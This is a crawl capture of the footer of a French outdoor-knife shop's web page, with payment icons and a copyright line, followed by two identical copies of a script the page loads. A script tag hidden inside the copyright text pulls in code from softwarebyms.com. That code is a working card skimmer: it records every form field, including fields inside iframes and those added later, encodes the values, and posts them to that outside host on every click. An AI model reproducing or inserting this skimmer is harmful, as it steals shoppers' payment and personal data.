                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M39.9327 14.3076C39.9754 14.0317 40.1515 13.8063 40.3887 13.6926C40.497 13.6405 40.6165 13.6118 40.7432 13.6118H45.8843C46.4933 13.6118 47.0619 13.6519 47.5807 13.7361C47.729 13.7599 47.873 13.7874 48.0136 13.8183C48.1535 13.8498 48.2898 13.885 48.422 13.9235C48.4876 13.9432 48.5527 13.9636 48.6163 13.9839C48.8715 14.0689 49.1087 14.1694 49.3275 14.2852C49.5849 12.6373 49.3254 11.5154 48.4381 10.4994C47.4597 9.38074 45.6941 8.90206 43.4347 8.90206H36.8754C36.4139 8.90206 36.0202 9.23895 35.9489 9.69757L33.2169 27.0854C33.163 27.4293 33.4272 27.7397 33.7727 27.7397H37.8222L39.9327 14.3076Z" fill="#28356A"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.9646 34.1052H14.1822C13.8549 34.1052 13.5766 34.344 13.5254 34.6685L11.5912 46.9813C11.5528 47.2244 11.7403 47.4433 11.9857 47.4433H14.2688C14.5961 47.4433 14.8744 47.2047 14.9255 46.8796L15.4471 43.5585C15.4975 43.2334 15.7764 42.9947 16.1031 42.9947H17.617C20.7672 42.9947 22.5853 41.464 23.0603 38.4311C23.2742 37.104 23.0693 36.0614 22.4504 35.3312C21.7707 34.5294 20.5651 34.1052 18.9646 34.1052ZM19.5161 38.6024C19.2546 40.3253 17.9434 40.3253 16.6757 40.3253H15.9539L16.4603 37.1075C16.4904 36.913 16.6581 36.7698 16.854 36.7698H17.1848C18.0484 36.7698 18.863 36.7698 19.284 37.2641C19.5351 37.5589 19.6119 37.997 19.5161 38.6024Z" fill="#28356A"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M33.3821 38.4538H31.0919C30.8968 38.4538 30.7282 38.597 30.6982 38.7915L30.5968 39.4346L30.4367 39.2015C29.941 38.479 28.8353 38.2375 27.7319 38.2375C25.2011 38.2375 23.0396 40.1621 22.6187 42.8617C22.3999 44.2083 22.711 45.496 23.4719 46.394C24.1698 47.2196 25.1684 47.5638 26.3563 47.5638C28.3956 47.5638 29.5261 46.2473 29.5261 46.2473L29.4241 46.8862C29.3857 47.1305 29.5731 47.3496 29.8172 47.3496H31.8799C32.208 47.3496 32.485 47.1108 32.5367 46.7858L33.7744 38.9158C33.8136 38.6735 33.6267 38.4538 33.3821 38.4538ZM30.1897 42.9291C29.9688 44.2427 28.9305 45.1245 27.606 45.1245C26.941 45.1245 26.4096 44.9103 26.0682 44.5046C25.7297 44.1017 25.6012 43.528 25.7088 42.889C25.9152 41.5867 26.971 40.6759 28.2753 40.6759C28.9256 40.6759 29.4542 40.8931 29.8025 41.3021C30.1513 41.7157 30.2898 42.2929 30.1897 42.9291Z" fill="#28356A"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M45.4029 38.6507H43.1014C42.8819 38.6507 42.6756 38.7603 42.5512 38.9435L39.3771 43.6378L38.0317 39.1266C37.9471 38.8444 37.6877 38.6507 37.3939 38.6507H35.1326C34.8576 38.6507 34.6668 38.9203 34.7541 39.1801L37.2891 46.6491L34.9059 50.027C34.7185 50.2931 34.9073 50.6589 35.2311 50.6589H37.5297C37.7479 50.6589 37.952 50.5521 38.0757 50.3726L45.73 39.2791C45.9134 39.0138 45.7251 38.6507 45.4029 38.6507Z" fill="#28356A"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M53.075 34.1052H48.292C47.9655 34.1052 47.6871 34.344 47.636 34.6685L45.7018 46.9813C45.6634 47.2244 45.8508 47.4433 46.0949 47.4433H48.5493C48.7771 47.4433 48.9722 47.2763 49.0079 47.0488L49.5569 43.5585C49.6073 43.2334 49.8864 42.9947 50.2129 42.9947H51.7262C54.877 42.9947 56.6945 41.464 57.1701 38.4311C57.3847 37.104 57.1785 36.0614 56.5595 35.3312C55.8805 34.5294 54.6756 34.1052 53.075 34.1052ZM53.6268 38.6024C53.3659 40.3253 52.0547 40.3253 50.7863 40.3253H50.0655L50.5724 37.1075C50.6024 36.913 50.7688 36.7698 50.9653 36.7698H51.2961C52.159 36.7698 52.9744 36.7698 53.3953 37.2641C53.6464 37.5589 53.7226 37.997 53.6268 38.6024Z" fill="#298FC2"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M67.4895 38.4538H65.2008C65.0043 38.4538 64.8372 38.597 64.8079 38.7915L64.7064 39.4346L64.5456 39.2015C64.0498 38.479 62.9449 38.2375 61.8414 38.2375C59.3107 38.2375 57.15 40.1621 56.7291 42.8617C56.5109 44.2083 56.8206 45.496 57.5813 46.394C58.2808 47.2196 59.2778 47.5638 60.466 47.5638C62.505 47.5638 63.6358 46.2473 63.6358 46.2473L63.5337 46.8862C63.4953 47.1305 63.6826 47.3496 63.9282 47.3496H65.9903C66.3168 47.3496 66.5952 47.1108 66.6463 46.7858L67.8846 38.9158C67.9224 38.6735 67.735 38.4538 67.4895 38.4538ZM64.2973 42.9291C64.0777 44.2427 63.0378 45.1245 61.7133 45.1245C61.0497 45.1245 60.517 44.9103 60.1755 44.5046C59.8373 44.1017 59.71 43.528 59.8161 42.889C60.0239 41.5867 61.0783 40.6759 62.3826 40.6759C63.0329 40.6759 63.5616 40.8931 63.9098 41.3021C64.2601 41.7157 64.3985 42.2929 64.2973 42.9291Z" fill="#298FC2"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M69.9986 34.4437L68.0358 46.9819C67.9974 47.225 68.1847 47.4439 68.4287 47.4439H70.4021C70.7302 47.4439 71.0084 47.2053 71.0587 46.8802L72.9943 34.568C73.0329 34.3249 72.8455 34.1052 72.6014 34.1052H70.3918C70.1967 34.1058 70.0288 34.2492 69.9986 34.4437Z" fill="#298FC2"/>
                                </svg>

                            </li>
                            <li>
                                <svg width="50px" height="1em" viewBox="0 0 84 58" fill="none" class="card">
                                    <title>Virement - Sur demande</title>
                                    <rect x="0.5" y="0.5" width="83" height="57" rx="3.5" fill="white" stroke="#F3F3F3"/>
                                    <rect x="7" y="5" width="70" height="47" fill="url(#pattern0)"/>
                                    <defs>
                                        <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
                                        <use xlink:href="#image0_832_247" transform="scale(0.0142857 0.0212766)"/>
                                        </pattern>
                                        <image id="image0_832_247" width="70" height="47" xlink:href="[data-uri]"/>
                                    </defs>
                                </svg>
                            </li>
                            <li>
                                <svg width="50px" height="1em" viewBox="0 0 84 58" fill="none" class="card">
                                    <title>Chèque bancaire - Délai de traitement : 3 semaines</title>
                                    <rect x="0.5" y="0.5" width="83" height="57" rx="3.5" fill="white" stroke="#F3F3F3"/>
                                    <rect x="14" y="5" width="56" height="48" fill="url(#pattern1)"/>
                                    <defs>
                                        <pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1">
                                        <use xlink:href="#image0_832_358" transform="translate(-0.000927644) scale(0.0111317 0.012987)"/>
                                        </pattern>
                                        <image id="image0_832_358" width="90" height="77" xlink:href="[data-uri]"/>
                                    </defs>
                                </svg>
                            </li>
                        </ul>
                    </div>

                    <div class="col-sm-7">
                        <div class="row">
                            <div class="col-lg-6 mb-2 pr-lg-0">
                                <div class="rc mr-lg-2">
                                    <img data-src="/themes/portail/assets/img/paypal-banner.jpg" height="" width="400" class="img-responsive lazyload" alt="Paypal">
                                </div>
                            </div>
                            <div class="col-lg-6 mb-2 pl-lg-0">
                                <a href="https://www.creditpartner.fr/creditpartner/?q6=web_em&x1=simu_vac&a9=99102756841&n2=290&s3=#/simulation" target="_blank" class="rc" rel="noopener noreferrer">
                                    <img data-src="/themes/portail/assets/img/sofinco-banner.jpg" height="" width="400" class="img-responsive lazyload" alt="Sofinco">
                                </a>
                            </div>
                        </div>
                    </div>

                </div>
            </div>

        </div>

    </div>
    
    
            <div class="bg-white border-top py-3">
        <div class="container-lg">
            <div class="row align-items-center justify-content-center">
                <div class="col-md-4 text-md-right text-center pr-md-5 mb-5 mb-md-0">
                    <p class="h4 m-0 font-weight-normal">Un site du groupe</p>
                    <p class="h4"><strong>France Outdoor</strong></p>
                    <a href="https://franceoutdoor.fr" target="_blank" class="btn btn-primary" rel="noopener noreferrer">
                        Découvrir <i class="fas fa-arrow-right"></i>
                    </a>
                </div>
                <div class="col-sm-6 col-md-4 text-md-left text-center pl-md-5">
                    <a href="https://franceoutdoor.fr" target="_blank" class="rc" rel="noopener noreferrer">
                        <img class="img-fluid lazyload" src="/img/france-outdoor-logo-16028635341.jpg" alt="France Outdoor">
                    </a>
                </div>
            </div>
        </div>
    </div>

    

    <div id="copyright_link">
        <p class="text-center p-2 m-0">
            
            <a class="_blank" href="http://sitesinternet.pro" target="_blank" rel="nofollow noopener noreferrer">
                <small>© 1998-2026 - Couteaux Outdoor | Spécialiste Coutellerie</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/psa.js?host=prestashop.com"></script><p hidden> - Tous droits réservés - par SitesInternet.pro</small>
            </a>
            
        </p>
    </div>
</div>
        
      </footer>

      <div class="tptn-overlay"></div>

      <div class="overlay" id="loaderOverlay">
        <div class="loader"></div>
      </div>
    </main>

    
        <div class="modal fade" id="offcanvas_search_filter" tabindex="-1" role="dialog" data-modal-hide-mobile>
            <div class="modal-dialog modal-dialog__offcanvas modal-dialog__offcanvas--right" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div id="_mobile_search_filters_wrapper"></div>
                    </div>
                    <div class="modal-footer">
                    <button class="btn_close-filter btn btn-success btn-block ok" data-dismiss="modal" aria-label="Fermer">
                        <i class="fas fa-check"></i> Valider les filtres
                    </button>
                    </div>
                </div>
            </div>
        </div>
    

    
        <script type="text/javascript" src="https://couteauxoutdoor.com/themes/portail/assets/cache/bottom-bb4064178.js" ></script>


    

    
      <script>
    $(document).ready(function () {
        $('body').on('click', '.show_specific_price u', function(){
            var specific_id_product_attribute = $(this).attr('data-id-product-attribute');
            var specific_id_attribute = $(this).attr('data-id-attribute');
            var element = $('input[data-product-attribute="'+specific_id_product_attribute+'"][value="'+specific_id_attribute+'"]');
            element.click()
        });
    });
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/psa.js?host=prestashop.com
body_size: 14390
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/psa.js?host=prestashop.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/psa.js?host=prestashop.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/psa.js?host=prestashop.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/psa.js?host=prestashop.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/psa.js?host=prestashop.com
body_size: 14390
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/psa.js?host=prestashop.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/psa.js?host=prestashop.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/psa.js?host=prestashop.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/psa.js?host=prestashop.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    